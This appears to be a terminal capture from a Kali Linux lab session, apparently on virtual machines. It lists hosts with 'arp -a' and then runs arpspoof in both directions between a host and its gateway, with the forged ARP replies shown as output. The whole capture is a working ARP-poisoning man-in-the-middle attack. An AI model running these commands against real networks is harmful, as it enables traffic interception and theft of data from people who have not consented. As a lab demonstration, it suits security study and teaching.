 root@kali: ~ 137x17
root@kali:~#
root@kali:~# arp -a
_gateway (192.168.139.2) at 00:50:56:f5:c0:ca [ether] on eth0
? (192.168.139.129) at 00:0c:29:3f:a1:64 [ether] on eth0
? (192.168.139.254) at 00:50:56:f1:b4:25 [ether] on eth0
root@kali:~# arpspoof -i eth0 -t 192.168.139.129 192.168.139.2
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
root@kali: ~ 137x16
root@kali:~# arpspoof -i eth0 -t 192.168.139.2 192.168.139.129
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e